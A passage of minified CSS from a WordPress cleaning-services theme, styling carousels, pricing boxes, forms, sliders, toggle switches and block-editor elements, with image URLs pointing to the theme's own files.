.slick-dots{margin:0}}.news-carousel-2 .news-prw-image{position:relative;overflow:hidden;margin:0 -30px}@media (max-width:991px){.news-carousel-2 .news-prw-image{margin:0 -25px}}@media (max-width:767px){.news-carousel-2 .news-prw-image{margin:0 -20px}}.news-prw-more{display:block;font-size:15px;font-weight:600;color:#6a7680;text-decoration:none;font-family:Poppins,sans-serif;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s}.news-prw-more [class*=icon]{position:relative;top:1px;font-size:14px;padding-right:4px;color:#6fbf52}.news-prw-more:hover{color:#6fbf52}@media (max-width:767px){.news-prw-more{font-size:12px}.news-prw-more [class*=icon]{top:0;font-size:10px}}.news-carousel-2 .news-prw-title{margin-bottom:0;line-height:1.3em}.news-carousel-2 .news-prw p{font-size:16px;line-height:27px;margin-bottom:0}.news-carousel-2 .news-prw-date{font-size:13px;font-weight:400;color:#afb3b7;text-transform:capitalize}.news-carousel-2 .news-prw>:not(:first-child){margin-top:16px}.news-carousel-2 .news-prw-date:not(:first-child){margin-top:30px}.news-carousel-2 .slick-dots{margin:38px 0 -18px}@media (max-width:1199px){.news-prw-title{font-size:19px}.news-carousel-2 .slick-dots{margin:35px 0 -35px}}@media (max-width:991px){.news-carousel-2 .news-prw-date:not(:first-child){margin-top:20px}.news-carousel-2 .news-prw p{font-size:15px;line-height:23px}.news-carousel-2 .slick-dots{margin:30px 0 -35px}}@media (max-width:767px){.news-carousel-2 .news-prw{margin-top:0;padding:0 20px 30px}.news-carousel-2 .news-prw-title:not(:first-child){margin-top:6px}.news-carousel-2 .news-prw>:not(:first-child){margin-top:8px}}.news-prw-image span{display:-webkit-flex;display:-ms-flexbox;display:-ms-flex;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;position:absolute;top:70%;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.7);opacity:0;-webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s}.news-prw-image span [class*=icon]{width:53px;height:53px;border-radius:50%;background-color:#fff;text-align:center;font-size:24px;line-height:55px;color:#4ba0e8;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s}.news-prw-image span [class*=icon]:hover{background-color:#4ba0e8;color:#fff}.news-prw:hover .news-prw-image span{top:0;opacity:1}.counter-item{color:#fff;text-align:center}.counter-item>:not(: first-child){margin-top:13px}.counter-item-icon{position:relative;font-size:64px;line-height:1em}.counter-item-icon:after{content:'';display:block;margin:26px auto;height:2px;width:35px;background-color:#6fbf52}@media (max-width:991px){.counter-item-icon:after{margin:15px auto}}@media (max-width:767px){.counter-item-icon:after{margin:12px auto 10px}}@media (max-width:991px){.counter-item-icon{font-size:52px}}.counter-item-number{font-size:36px;line-height:1em;font-weight:600;font-family:Poppins,sans-serif}@media (max-width:991px){.counter-item-number{font-size:34px;line-height:1.35em}}@media (max-width:767px){.counter-item-number{font-size:30px}}.counter-item-text{margin-top:10px;font-size:16px;line-height:1em;font-weight:500;font-family:Poppins,sans-serif}@media (max-width:991px){.counter-item-text{font-size:14px}}@media (max-width:767px){.counter-item-text{margin-top:5px;font-size:12px}}@media (max-width:767px){.counter-row>:nth-child(3n),.counter-row>:nth-child(4n){margin-top:40px}}[data-bg]{background-size:100%;background-position:center;background-repeat:no-repeat}[data-bg].bg-cover{background-size:cover;align-self:normal}@media (max-width:1199px){[data-bg].hide-bg-md{background-image:none!important}}@media (max-width:991px){[data-bg].hide-bg-sm{background-image:none!important}}@media (max-width:767px){[data-bg].hide-bg-xs{background-image:none!important}.bg-grey-xs{background-color:#f9f9fa}}.price-carousel-2 .prices-box>*{min-height:unset;padding:0;border:none}.price-carousel-2 .prices-box{text-align:center;margin:5px 0 5px;padding:0 0 40px;background-color:#fff;border-radius:10px;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s;-webkit-box-shadow:0 10px 30px rgba(85,85,85,.16);-moz-box-shadow:0 10px 30px rgba(85,85,85,.16);box-shadow:0 10px 30px rgba(85,85,85,.16);width:100%}@media (max-width:479px){.price-carousel-2 .prices-box{padding:0 0 30px}}.price-carousel-2 .prices-box-row{display:-webkit-flex;display:-ms-flexbox;display:-ms-flex;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;font-size:16px;line-height:26px;margin-bottom:7px}@media (max-width:479px){.price-carousel-2 .prices-box-row{font-size:15px;line-height:22px}}.price-carousel-2 .prices-box-row b{color:#4ba0e8;font-weight:400}.price-carousel-2 .prices-box-title{font-size:24px;font-weight:600;margin-bottom:18px;padding:25px 0;border-bottom:1px solid #edeff1}@media (max-width:479px){.price-carousel-2 .prices-box-title{font-size:20px;margin-bottom:20px}}.price-carousel-2 .prices-box-price{border-bottom:1px solid #edeff1;margin-bottom:24px;padding-bottom:22px}@media (max-width:479px){.price-carousel-2 .prices-box-price{margin-bottom:20px}}.price-carousel-2.price-carousel-3 .prices-box-price b{font-size:70px}.price-carousel-2 .prices-box-price b{font-size:90px;line-height:1em;font-weight:600;color:#3d4c58;font-family:Poppins,sans-serif}.price-carousel-2 .prices-box-price b sup{top:-46px;font-size:24px;color:#b2b9c1}.price-carousel-2 .prices-box-price b sup:first-child{font-weight:400;padding:0 10px}.price-carousel-2 .prices-box-price b sup:last-child{font-weight:400;padding:0 5px}@media (max-width:479px){.price-carousel-2 .prices-box-price b{font-size:60px!important}.price-carousel-2 .prices-box-price b sup{top:-28px;font-size:20px}}.price-carousel-2 .prices-box-price>span{display:block;font-size:16px;color:#899198}@media (max-width:479px){.price-carousel-2 .prices-box-price>span{font-size:16px}}.price-carousel-2 .prices-box-price+.prices-box-row{border-top:0}.price-carousel-2 .prices-box-link{margin-top:26px}@media (max-width:479px){.price-carousel-2 .prices-box-link{margin-top:20px}}.price-carousel-2 .prices-box-link .btn{min-width:160px}@media (max-width:479px){.price-carousel-2 .prices-box-link .btn{min-width:123px}}.price-carousel-2 .prices-box.prices-box--special .prices-box-price,.price-carousel-2 .prices-box.prices-box:hover .prices-box-price{background-color:#fff}.price-carousel-2 .prices-box.prices-box--special .prices-box-row,.price-carousel-2 .prices-box.prices-box:hover .prices-box-row{border-color:#e7e8ea}.price-carousel-2 .price-carousel-tab.slick-initialized .prices-box,.price-carousel-2 .price-carousel.slick-initialized .prices-box{margin-bottom:35px}.prices-box.prices-box--primary .prices-box-title{color:#4ba0e8}.prices-box.prices-box--primary .prices-box-price b{color:#4ba0e8}.prices-box:not(.prices-box--primary) .btn:not(:hover){background-color:#b2b9c1}.price-carousel:not(:first-child){margin-top:35px}.price-carousel-2.slick-initialized .prices-box,.price-carousel-tab.slick-initialized .prices-box{margin-bottom:35px}.price-carousel-2 .prices-box:last-child:before{display:none}.person-carousel-2 .person-img{display:inline-block}.person .social-list{position:absolute;left:0;right:0;bottom:-20px;margin:0;padding:10px;opacity:0;background-color:rgba(0,0,0,.7);-webkit-transition:.35s;-moz-transition:.35s;-ms-transition:.35s;-o-transition:.35s}.person .social-list>li a{font-size:16px;line-height:25px;padding:0 3px;color:#fff}.person .social-list>li a:hover{color:#4ba0e8}.person:hover .social-list{bottom:0;opacity:1}@media (max-width:767px){.person:not(.last){margin-bottom:45px}}.person-carousel .slick-dots{margin:0 0 -25px}.person-carousel-2 .person-name,.person-name:not(:first-child){margin-top:28px}.person-carousel-2 .person-position{font-size:15px;font-family:Roboto,sans-serif;color:#899198}.person-carousel-2 .person-text{font-size:16px;line-height:27px;margin-bottom:0;max-width:355px}.discount-box-2{background-color:#fff!important;-webkit-box-shadow:0 15px 30px rgba(85,85,85,.16);-moz-box-shadow:0 15px 30px rgba(85,85,85,.16);box-shadow:0 15px 30px rgba(85,85,85,.16)}.discount-box-sale strong{font-size:38px;color:#3d4b57}.discount-box-2.discount-box--color1 .discount-box-sale{color:#6fbf52}.discount-box-2.discount-box--color2 .discount-box-sale{color:#8adaeb}.discount-box-2.discount-box--color3 .discount-box-sale{color:#4ba0e8}.discount-box-2 .discount-box-sale{font-size:48px;line-height:1em;font-weight:700}.discount-box-2 .discount-box>:not(:first-child){margin-top:7px}.discount-box h4{margin-bottom:0}.style-2 .text-icon-icon{background-color:#fff;-webkit-box-shadow:0 8px 15px rgba(85,85,85,.15);-moz-box-shadow:0 8px 15px rgba(85,85,85,.15);box-shadow:0 8px 15px rgba(85,85,85,.15);width:120px;height:120px}.style-2 .text-icon{margin-top:70px;min-height:unset}.services-grid.style-2 .service-box{margin:45px 0 0}.service-box-title:not(:first-child),.services-grid.style-2 .service-box-title{margin-bottom:15px!important}.services-grid.style-2 .service-box-text{max-width:350px;margin:0 auto;font-size:16px;line-height:27px}.services-grid.style-2 .service-box>:not(:first-child){margin-bottom:0}.services-grid.style-2 .service-box-more{font-size:15px}.service-box-more{display:block;font-size:13px;font-weight:600;color:#6a7680;text-decoration:none;font-family:Poppins,sans-serif;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s}.service-box-more:not(:first-child){margin-top:17px}.service-box-more [class*=icon]{position:relative;top:1px;font-size:14px;padding:0 4px;color:#6fbf52}.service-box-more:hover{color:#6fbf52}.testimonials-list-btn.style-2 .btn.view-more-testimonials{padding:11px 30px!important;line-height:30px!important;background-color:#4ba0e8!important;color:#fff!important}.price-carousel-2 .slick-dots{margin:0 0 -20px}@media (max-width:767px){.page-header--style2 .page-header-mobile-info-content{background-color:#fff}.page-header.page-header--style2.is-sticky{top:0!important}.price-carousel-2 .slick-dots{margin:0 0 -55px}}.mainslider-2 #mainSlider .slide-content h2:not(:first-child){margin-top:44px}.mainslider-2 #mainSlider .slide-content h2{font-size:52px;text-transform:uppercase}@media (max-width:1199px){.mainslider-2 #mainSlider .slide-content h2:not(:first-child){margin-top:20px}}@media (max-width:991px){.mainslider-2 #mainSlider .slide-content h2{font-size:32px}.mainslider-2 #mainSlider .slide-content h4{font-size:16px}.mainslider-2 #mainSlider .slide-content h3{font-size:32px}.mainslider-2 #mainSlider .slide-content .btn:not(:first-child){margin-top:20px}.mainslider-2 #mainSlider .slide-content .btn{font-size:12px;line-height:18px;padding:10px 25px}}@media (max-width:667px){.mainslider-2 #mainSlider .slide-content h2{font-size:24px;margin-top:0!important}.mainslider-2 #mainSlider .slide-content h3{font-size:24px}.mainslider-2 #mainSlider .slide-content .btn{display:none}.mainslider-2 #mainSlider .slide-content h4{display:none}.mainslider-2 #mainSlider .slick-dots{display:none!important}}@media (max-width:479px){.mainslider-2 #mainSlider .slide-content.center{left:0;width:100%}}.mainslider-2 #mainSlider{margin-bottom:0}.price-carousel-tab.price-carousel-2{margin-bottom:-35px}@media (max-width:767px){.price-carousel-tab.price-carousel-2{margin-bottom:20px}}@media (max-width:767px){.block.hide-bg-xs{background-image:none!important}}@media (max-width:991px){.services-grid.style-2 .service-box-img img{max-width:200px;margin-left:auto;margin-right:auto}}@media (max-width:767px){.services-grid.style-2 .service-box-more{font-size:12px}}@media (max-width:480px){.services-grid.style-2 .service-box{margin-bottom:0}}@media (max-width:480px){.services-pages-list .list-item-services.vc_col-sm-3{width:100%!important}}@media (max-width:1199px){.discount-box-2 .discount-box-sale{font-size:42px}}@media (max-width:991px){.page-header.page-header--style2 .menu{display:none}}@media (max-width:1199px){.news-carousel-2 .news-prw{padding:0 25px 30px}}.bg-cover .vc_column-inner{background-size:cover;align-self:normal}@media (min-width:992px){.row-flex-text{min-height:460px;display:-webkit-flex;display:-ms-flexbox;display:-ms-flex;display:flex;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;-webkit-align-items:center;-ms-align-items:center;align-items:center;background-color:#f6f6f7}}p.info [class*=icon]{position:relative;top:4px;font-size:26px;color:#6fbf52;padding-right:10px}@media (max-width:991px){p.info{position:relative;text-align:left;padding-left:53px;font-size:16px;font-weight:500}}@media (min-width:768px){.services-grid.style-2 .service-box:nth-child(3n+1){clear:left}}@media (max-width:991px) and (min-width:480px){.services-grid.style-2 .service-box:nth-child(odd){clear:unset}}@media (max-width:991px){.services-pages-list.style2 .list-item-services.vc_col-sm-3{width:50%!important}}.calculate-form .textarea-custom{min-height:167px}.form-wrapper-grey{padding:35px 26px 35px;background-color:#f9f9fa;margin-bottom:30px}@media (max-width:1199px){.form-wrapper-grey{padding:20px 16px 20px}}.form-wrapper-grey .label{display:block;padding:0;margin:0 0 13px;font-size:16px;line-height:24px;font-weight:400;color:#899198;text-align:left;white-space:normal}@media (max-width:1199px){.form-wrapper-grey .label{font-size:14px}}.slider-with-input{display:-webkit-flex;display:-ms-flexbox;display:-ms-flex;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center}.slider-with-input .rslider{width:calc(100% - 140px);margin-right:25px;margin-bottom:0}.slider-with-input input[type=text]{margin-left:auto;width:115px;border:0;padding:5px 10px;font-size:13px}input,select,textarea{font-family:Roboto,sans-serif}.input-custom{appearance:none;margin-bottom:5px;padding:14px 15px 14px;font-size:15px;line-height:24px;height:54px;background:#fff;border:1px solid #d7dbdf;border-radius:3px;color:#2b2b2b;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.input-custom.focus,.input-custom:focus,.input-custom:hover{outline:0;border-color:#4ba0e8;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.input-custom.input-full{width:100%}.input-custom.input-custom--sm{padding:9px 15px;height:42px;line-height:20px}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background:#fff}.textarea-custom{appearance:none;margin-bottom:5px;padding:14px 15px 14px;font-size:15px;line-height:24px;height:54px;background:#fff;border:1px solid #d7dbdf;border-radius:3px;color:#2b2b2b;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;min-height:193px;height:auto}.textarea-custom.focus,.textarea-custom:focus,.textarea-custom:hover{outline:0;border-color:#4ba0e8;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.textarea-custom.input-full{width:100%}.input-wrapper{position:relative;margin-bottom:15px}.placeholder{font-size:15px;line-height:20px;color:#a7b3bd}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{font-size:15px;line-height:20px;color:#a7b3bd}input::-moz-placeholder,textarea::-moz-placeholder{font-size:15px;line-height:20px;color:#a7b3bd}input:-ms-input-placeholder,textarea:-ms-input-placeholder{font-size:15px;line-height:20px;color:#a7b3bd}input:-moz-placeholder,textarea:-moz-placeholder{font-size:15px;line-height:20px;color:#a7b3bd}.required{color:red}.select-wrapper select.input-custom,input.input-custom,textarea.textarea-custom{-webkit-appearance:none;-moz-appearance:none}.select-wrapper.select-wrapper--full{width:100%}.select-wrapper--sm:before{width:40px;height:40px;line-height:42px}.select-wrapper.select-time{width:110px;display:inline-block}select{-moz-appearance:none;-webkit-appearance:none}select::-ms-expand{display:none}.contact-form{margin-bottom:15px;margin-top:0}label{font-size:16px;line-height:24px;font-weight:400;margin-bottom:5px;color:#000}form label.error{display:block;color:red;font-size:13px!important;opacity:1!important;margin-top:-18px}form.contact-form label.error{margin-top:-5px}form.contact-form textarea+label.error{margin-top:-12px}.errorform,.successform{display:none;min-height:50px}.errorform,.successform{margin-top:15px}.errorform p,.successform p{margin-bottom:0!important}.successform{color:#4ba0e8}.errorform{color:#c0392b}.form-table input::-webkit-input-placeholder{color:#000}.form-table input::-moz-placeholder{color:#000}.form-table input:-ms-input-placeholder{color:#000}.form-table input:-moz-placeholder{color:#000}@media (min-width:992px){.form-table{display:table;width:100%;table-layout:fixed;padding-top:5px}.form-table .form-group-cell{display:table-cell;vertical-align:top;padding:0 10px}.form-table .form-group-cell.sm{width:125px}.form-table .form-group-cell.action{width:190px}.form-table .form-group-cell .btn{height:55px}}@media (min-width:768px) and (max-width:991px){.form-table .form-group-cell{display:inline-block;vertical-align:top;padding:0 10px;width:50%;margin-right:-4px}.form-table .form-group-cell.sm{width:125px}.form-table .form-group-cell.action{width:190px}.form-table .form-group-cell .btn{height:55px}}@media (max-width:767px){.form-table{max-width:460px;margin:0 auto}}.label-box-wrap{display:-webkit-flex;display:-ms-flexbox;display:-ms-flex;display:flex;width:100%}@media (max-width:600px){.label-box-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}}.label-box-wrap>*{flex:1;margin:0 10px}@media (max-width:600px){.label-box-wrap>*{min-width:150px;margin:10px!important}}.label-box-wrap>:first-child{margin-left:0}.label-box-wrap>:last-child{margin-right:0}.label-box-wrap input[type=radio]{position:absolute;left:-9999px}.label-box-wrap input[type=radio]+label{height:86px;display:-webkit-flex;display:-ms-flexbox;display:-ms-flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;align-content:center;-webkit-box-shadow:0 0 6px rgba(0,0,0,.1);-moz-box-shadow:0 0 6px rgba(0,0,0,.1);box-shadow:0 0 6px rgba(0,0,0,.1);text-align:center;cursor:pointer;border-radius:3px;font-size:15px;line-height:24px;color:#a7b3bd;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s}.label-box-wrap input[type=radio]+label b{display:block;color:#677d8f;font-weight:600}.label-box-wrap input[type=radio]:checked+label{background-color:#4ba0e8}.label-box-wrap input[type=radio]:checked+label,.label-box-wrap input[type=radio]:checked+label b{color:#fff}.order-form-box{border:1px solid #e6e9ec;padding:26px 33px 35px;-webkit-box-shadow:0 0 6px rgba(0,0,0,.1);-moz-box-shadow:0 0 6px rgba(0,0,0,.1);box-shadow:0 0 6px rgba(0,0,0,.1)}@media (max-width:1199px){.order-form-box{padding:33px 20px}}.order-form-box h3{margin-bottom:7px}.order-form-box h6{margin-bottom:0}.order-form-box h6+.select-wrapper,.order-form-box h6+input{margin-top:15px}.order-form-box p{margin-bottom:15px}.order-form-box .divider-line{position:relative;margin-left:-33px;margin-right:-33px;height:20px;margin-bottom:30px;width:calc(100% + 66px)}@media (max-width:1199px){.order-form-box .divider-line{margin-left:-20px;margin-right:-20px;width:calc(100% + 40px)}}.order-form-box .divider{height:26px}@media (max-width:767px){.order-form-box .text-center-xs{text-align:center}}.input-comment{font-size:13px;line-height:14px;color:#a7b3bd;margin-bottom:15px}.datetimepicker-wrap .form-control,.timepicker-wrap .form-control{width:100%}.bootstrap-datetimepicker-widget .btn[data-action]{width:auto;background:0 0!important;min-width:0}.bootstrap-datetimepicker-widget .btn[data-action]:after,.bootstrap-datetimepicker-widget .btn[data-action]:before{display:none;opacity:1}.bootstrap-datetimepicker-widget .btn[data-action].btn-primary{border:0;background-color:#4ba0e8!important;color:#fff}.bootstrap-datetimepicker-widget table td span{display:block;opacity:1}.newsletter-input-row{position:relative;display:-webkit-flex;display:-ms-flexbox;display:-ms-flex;display:flex}.newsletter-input-row input{height:42px;border:0;padding-right:45px}.newsletter-input-row button{border:0;background-color:transparent;position:absolute;right:0;height:100%;padding:0 15px;color:#6fbf52;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s}.newsletter-input-row button [class*=icon]{position:relative;top:2px}.newsletter-input-row button:hover{color:#000}.calculate-form .textarea-custom{min-height:167px}.form-wrapper-grey{padding:29px 26px 29px;background-color:#f9f9fa;margin-bottom:30px}@media (max-width:1199px){.form-wrapper-grey{padding:20px 16px 20px}}.form-wrapper-grey .label{display:block;padding:0;margin:0 0 13px;font-size:16px;line-height:24px;font-weight:600;color:#899198;text-align:left;white-space:normal}@media (max-width:1199px){.form-wrapper-grey .label{font-size:14px}}.form-wrapper-grey .input-custom{background-color:#f1f1f6;border-color:#f1f1f6;color:#899198}.slider-with-input{display:-webkit-flex;display:-ms-flexbox;display:-ms-flex;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;margin-bottom:12px}.slider-with-input .rslider{width:calc(100% - 140px);margin-right:25px;margin-bottom:0}.slider-with-input input[type=text]{margin-left:auto;width:115px;border:0;padding:5px 10px;font-size:14px;background-color:#f1f1f6}.noUi-horizontal .noUi-base{border:1px solid #fff;height:10px}.noUi-horizontal .noUi-handle{width:9px;height:15px;right:-4.5px!important;top:-4px;border:0;box-shadow:0 0 2px rgba(0,0,0,.2);background:#4ba0e8;border-radius:2px 2px 0 0;cursor:pointer;outline:0!important;background-image:-webkit-gradient(linear,left top,left bottom,from(#1e88e2),to(#115289));background-image:-webkit-linear-gradient(top,#1e88e2,#115289);background-image:-moz-linear-gradient(top,#1e88e2,#115289);background-image:-o-linear-gradient(top,#1e88e2,#115289);background-image:-ms-linear-gradient(top,#1e88e2,#115289);background-image:linear-gradient(to bottom,#1e88e2,#115289)}.noUi-horizontal .noUi-handle:after{display:block;content:'';position:relative;width:0;height:0;left:0;top:100%;border-style:solid;border-width:5px 4.5px 0 4.5px;border-color:#115289 transparent transparent transparent;background:0 0}.noUi-horizontal .noUi-handle:before{display:block;content:'';position:absolute;z-index:1;width:9px;height:15px;left:0;top:0;background:url(https://carpetcleanordye.com/wp-content/themes/cleaning-services/images/noui-handle.png) no-repeat center center}.noUi-horizontal .noUi-tooltip{top:35px}.noUi-tooltip{display:block;width:56px;height:37px;padding:0;position:absolute;font-size:16px;line-height:33px;border:1px solid #4ba0e8;border-radius:0;background:#fff;color:#899198;text-align:center;pointer-events:none}.noUi-tooltip:after,.noUi-tooltip:before{bottom:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.noUi-tooltip:after{border-color:rgba(255,255,255,0);border-bottom-color:#fff;border-width:10px;margin-left:-10px}.noUi-tooltip:before{border-color:rgba(102,172,60,0);border-bottom-color:#4ba0e8;border-width:11px;margin-left:-11px}.noUi-target{border-radius:0;border:0;box-shadow:none;background-color:transparent;margin-bottom:24px}.noUi-origin{border-radius:0;box-shadow:none}.noUi-connects{background-color:#eeeef4;border-radius:3px}.noUi-connect{background:#4ba0e8;border:0;border-radius:4px;height:6px;margin:1px;-webkit-transition:background 450ms;-moz-transition:background 450ms;-ms-transition:background 450ms;-o-transition:background 450ms}.noUi-handle:after,.noUi-handle:before{display:none;border:0;border-radius:0;-webkit-transition:background 450ms;transition:background 450ms}.range{margin-top:35px}.range p{font-size:15px;line-height:20px;margin-bottom:10px}.switch{display:inline-block;height:42px;position:relative;width:81px;margin:2px 0 1px}@media (max-width:1199px){.switch{height:37px;margin:0}}.switch input{display:none}.switchslider{background-color:#f1f1f6;border:1px solid #e6e9ec;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0;transition:.4s}.switchslider:before{bottom:5px;content:"";height:32px;left:5px;position:absolute;transition:.4s;width:32px;background-color:#4ba0e8}@media (max-width:1199px){.switchslider:before{width:26px;height:26px}}.switchslider:after{bottom:5px;content:"";height:32px;left:5px;position:absolute;z-index:1;transition:.4s;width:32px;background:url(https://carpetcleanordye.com/wp-content/themes/cleaning-services/images/switchslider-bg-no.png) no-repeat center center}@media (max-width:1199px){.switchslider:after{width:26px;height:26px}}input:checked+.switchslider{background-color:#4ba0e8}input:checked+.switchslider:after,input:checked+.switchslider:before{transform:translateX(37px)}@media (max-width:1199px){input:checked+.switchslider:after,input:checked+.switchslider:before{transform:translateX(42px)}}input:checked+.switchslider:before{background-image:-webkit-gradient(linear,left top,left bottom,from(#fafafa),to(#dcdcdc));background-image:-webkit-linear-gradient(top,#fafafa,#dcdcdc);background-image:-moz-linear-gradient(top,#fafafa,#dcdcdc);background-image:-o-linear-gradient(top,#fafafa,#dcdcdc);background-image:-ms-linear-gradient(top,#fafafa,#dcdcdc);background-image:linear-gradient(to bottom,#fafafa,#dcdcdc);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.4);-moz-box-shadow:0 1px 2px rgba(0,0,0,.4);box-shadow:0 1px 2px rgba(0,0,0,.4)}input:checked+.switchslider:after{background:url(https://carpetcleanordye.com/wp-content/themes/cleaning-services/images/switchslider-bg.png) no-repeat center center}.switchslider.round{border-radius:5px}.switchslider.round:before{border-radius:4px}.button-group-pills{display:-webkit-flex;display:-ms-flexbox;display:-ms-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:20px -15px -10px}@media (max-width:767px){.button-group-pills{margin:20px -10px -10px}}.button-group-pills .btn-checkbox{height:44px;padding:10px 25px;margin:0 15px 30px;font-size:14px;line-height:24px;font-weight:400;font-family:Roboto,sans-serif;text-transform:none;border-radius:23.5px;min-width:calc(50% - 30px)}.button-group-pills .btn-checkbox,.button-group-pills .btn-checkbox.focus{border-color:#4ba0e8;background-color:#f1f1f6;color:#899198}.button-group-pills .btn-checkbox.active{border-color:#4ba0e8;background-color:#4ba0e8;color:#fff;box-shadow:none}.button-group-pills .btn-checkbox:hover{border-color:#f9f9f9;background-color:#4ba0e8;color:#fff}@media (max-width:1199px){.button-group-pills .btn-checkbox{height:37px;padding:10px 18px;font-size:14px;line-height:17px}}@media (max-width:767px){.button-group-pills .btn-checkbox{margin:0 10px 20px;min-width:calc(50% - 20px)}}.control-group{display:inline-block;vertical-align:top;background:#fff;text-align:left;box-shadow:0 1px 2px rgba(0,0,0,.1);padding:30px;width:200px;height:210px;margin:10px}label.control{display:block;position:relative;padding-left:30px;margin-bottom:15px;margin-top:3px;cursor:pointer;font-size:18px}label.control input{position:absolute;z-index:-1;opacity:0}.control-indicator{position:absolute;top:2px;left:0;height:18px;width:18px;background:#fff;border-radius:2px;border:1px solid #edeff1}.control-radio .control-indicator{border-radius:50%}label.control input:focus~.control-indicator,label.control:hover input~.control-indicator{background:#fff}label.control input:checked~.control-indicator{background:#fff}label.control input:checked:focus~.control-indicator,label.control:hover input:not([disabled]):checked~.control-indicator{background:#fff}label.control input:disabled~.control-indicator{background:#e6e6e6;opacity:.6;pointer-events:none}.control-indicator:after{content:'';position:absolute;display:none}label.control input:checked~.control-indicator:after{display:block}.control-checkbox .control-indicator:after{left:5px;top:2px;width:5px;height:8px;border:solid #4ba0e8;border-width:0 1px 1px 0;transform:rotate(45deg)}.control-checkbox input:disabled~.control-indicator:after{border-color:#7b7b7b}.control-radio .control-indicator:after{left:7px;top:7px;height:6px;width:6px;border-radius:50%;background:#fff}.control-radio input:disabled~.control-indicator:after{background:#7b7b7b}.form-wrapper-grey .input-custom{border:none!important;border-radius:3px;box-shadow:none!important;font-size:15px;height:42px!important;line-height:24px;margin-bottom:5px;padding:9px 15px!important}.inputs-col input[type=text]{height:42px!important;line-height:20px;padding:9px 15px!important;box-shadow:none!important;border:1px solid #d7dbdf}.inputs-col input[type=email]{height:42px!important;line-height:20px;padding:9px 15px!important;box-shadow:none!important;border:1px solid #d7dbdf}.divider-md{clear:both;height:30px}.calculate-form .text-center img{margin:0 auto}.woocommerce .star-rating span::before{color:#ffb400!important}.text-icon-hor-text a.service-box-link{display:block;margin-top:10px}.row.services-grid{display:flex;flex-wrap:wrap}.wp-block-gallery{padding-left:0!important}.wp-block-gallery li{list-style:none!important}.has-strong-yellow-background-color{background-color:#f7bd00!important}.has-strong-white-background-color{background-color:#fff!important}.has-light-black-background-color{background-color:#242424!important}.has-very-light-gray-background-color{background-color:#797979!important}.has-very-dark-black-background-color{background-color:#000!important}.has-strong-yellow-color{color:#f7bd00!important}.has-strong-white-color{color:#fff!important}.has-light-black-color{color:#242424!important}.has-very-light-gray-color{color:#797979!important}.has-very-dark-black-color{color:#000!important}.has-small-font-size{font-size:10px!important}.has-normal-font-size{font-size:15px!important}.has-large-font-size{font-size:24px!important}.has-huge-font-size{font-size:36px!important}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-size:24px;font-style:normal;line-height:1.6}pre{background:0 0;padding:0;border:none;line-height:1.8;font-family:monospace;font-size:15px;color:#333}.wp-block-separator.is-style-wide{border-bottom-width:1px}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){max-width:100%}.wp-block-separator{border:none;border-bottom:1px solid #8f98a1;margin:1.65em auto;width:100%;max-width:100%;margin-left:0}.thm-unit-test .text .wp-block-archives,.thm-unit-test .text .wp-block-categories,.thm-unit-test .text .wp-block-latest-posts,.thm-unit-test .wp-block-archives,.thm-unit-test .wp-block-categories,.thm-unit-test .wp-block-latest-posts{padding-left:0;margin-bottom:20px}.thm-unit-test .text .wp-block-archives li,.thm-unit-test .text .wp-block-categories li,.thm-unit-test .text .wp-block-latest-posts li,.thm-unit-test .wp-block-archives li,.thm-unit-test .wp-block-categories li,.thm-unit-test .wp-block-latest-posts li{list-style:none}.wp-block-quote.is-large,.wp-block-quote.is-style-large{margin:20px 0;padding:0;border-left:none;padding-left:100px}.blog-single .inner-box .lower-content .lower-box.text .wp-block-quote.is-large p,.blog-single .inner-box .lower-content .lower-box.text .wp-block-quote.is-style-large p{font-size:1.6875em;line-height:1.3;margin-bottom:.5em;margin-top:.5em}.wp-block-quote.is-large cite,.wp-block-quote.is-large footer,.wp-block-quote.is-style-large cite,.wp-block-quote.is-style-large footer{font-family:'Open Sans',sans-serif;font-size:.71111em;line-height:1.6;color:#767676}.wp-block-pullquote{border:none}.wp-block-embed-vimeo .wp-block-embed__wrapper{position:relative;display:block;height:0;padding:0;overflow:hidden;width:100%;padding-bottom:68.25%}.wp-block-embed-vimeo .wp-block-embed__wrapper iframe{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.wp-block-table td,.wp-block-table th{border:1px solid #ddd;line-height:1.8;padding:8px;vertical-align:top}.wp-block-quote:not(.is-large):not(.is-style-large){border-left:0;padding-left:100px}figure.wp-block-pullquote.alignleft{padding:0;text-align:left}figure.wp-block-pullquote.alignleft blockquote{margin:0}figure.wp-block-pullquote.alignright{padding:0;text-align:right}figure.wp-block-pullquote.alignright 